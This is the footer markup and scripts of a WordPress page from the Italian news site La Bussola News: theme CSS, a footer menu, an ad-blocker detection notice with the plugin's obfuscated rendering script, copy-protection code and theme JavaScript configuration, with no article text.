<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw" class="nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw"> <div class="vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw ttqqngxquowglneuzzsmgtmucjnzlpnycmxztzjvdznshbmrnfamvmxuexqzxljyvvvunvfvddjdqmctuwmctuw" id="vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw"> <div class="yurympvsdobplczdvylxveocrbdfrdzqkrmhaakzystmdzmctuw" id="yurympvsdobplczdvylxveocrbdfrdzqkrmhaakzystmdzmctuw"> <div class="rjbkrxrlotlnfnargvqwfadwweuuvuzvsihckywjhmeuiyvxnyzmctuw theme1"> <div class="yurympvsdobplczdvylxveocrbdfrdzqkrmhaakzystmdzmctuw"> <div class="zzhumyttzlckuxrlzbqdklxothxnersmlruvmfqnazcnpsekvindmctuw"> <img class="cfbccjqwvlkcxpybkjxljtgvjedrcejhquoafmteplkhvlestmctuw" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="dujavfllltvllouerttmftahfoylngzjzvffpblbkqnbctzalfivlloqmxtvnlsmuscyysdupawmctuwmctuw" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="rmdbcauejdltsxjtatvpwdvdouluvrpnkgrapmtvflwfnhcedztikolzznfpfyzjxbfershleswmctuwmctuw"><a id="rmdbcauejdltsxjtatvpwdvdouluvrpnkgrapmtvflwfnhcedztikolzznfpfyzjxbfershleswmctuwmctuw" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="bgtkryhpaorzwlnbxanzdcjixcnzznjbeylhkkrlamdobdzydrruvjratzsoevtvbqswxwwvpvbamctuwmctuw" style="color: rgb(9, 13, 22);">Powered By</span> <div class="rmdbcauejdltsxjtatvpwdvdedflzkrntfeturqujsdeoogpszjrkttbirdueuvakdqxhlftoqmctuwmctuw"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"ZWYIbBaXN",16,8,49))</script><noscript>
    <div class="nnjkskturjlyexnurrjlvvghnfmwagfnnslhndtvnhivuewzzmctuw smdheghytvqkrobwxgnpvkpbtjgmljueqdwvmrkgycpazmctuw">
        <div
            class="vxomnrncxyzzndpkhbnfhjwmnmcexddkvugtjcghafptvnqtkqxczmctuw ttqqngxquowglneuzzsmgtmucjnzlpnycmxztzjvdznshbmrnfamvmxuexqzxljyvvvunvfvddjdqmctuwmctuw">
            <div class="yurympvsdobplczdvylxveocrbdfrdzqkrmhaakzystmdzmctuw"
                id="yurympvsdobplczdvylxveocrbdfrdzqkrmhaakzystmdzmctuw">
                <div class="rjbkrxrlotlnfnargvqwfadwweuuvuzvsihckywjhmeuiyvxnyzmctuw theme1">
                    <div class="yurympvsdobplczdvylxveocrbdfrdzqkrmhaakzystmdzmctuw">

                        <div class="zzhumyttzlckuxrlzbqdklxothxnersmlruvmfqnazcnpsekvindmctuw">
                            <img class="cfbccjqwvlkcxpybkjxljtgvjedrcejhquoafmteplkhvlestmctuw" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="dujavfllltvllouerttmftahfoylngzjzvffpblbkqnbctzalfivlloqmxtvnlsmuscyysdupawmctuwmctuw"
                                href="https://www.labussolanews.it/2019/05/09/la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio?page&year=2019&monthnum=05&day=09&name=la-grande-bellezza-tra-le-scuole-di-napoli-un-progetto-per-i-giovani-e-il-territorio">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="rmdbcauejdltsxjtatvpwdvdouluvrpnkgrapmtvflwfnhcedztikolzznfpfyzjxbfershleswmctuwmctuw"><a id="rmdbcauejdltsxjtatvpwdvdouluvrpnkgrapmtvflwfnhcedztikolzznfpfyzjxbfershleswmctuwmctuw" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="bgtkryhpaorzwlnbxanzdcjixcnzznjbeylhkkrlamdobdzydrruvjratzsoevtvbqswxwwvpvbamctuwmctuw" style="color: rgb(9, 13, 22);">Powered By</span> <div class="rmdbcauejdltsxjtatvpwdvdedflzkrntfeturqujsdeoogpszjrkttbirdueuvakdqxhlftoqmctuwmctuw"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69743b5fec085
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.9" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.labussolanews.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.labussolanews.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 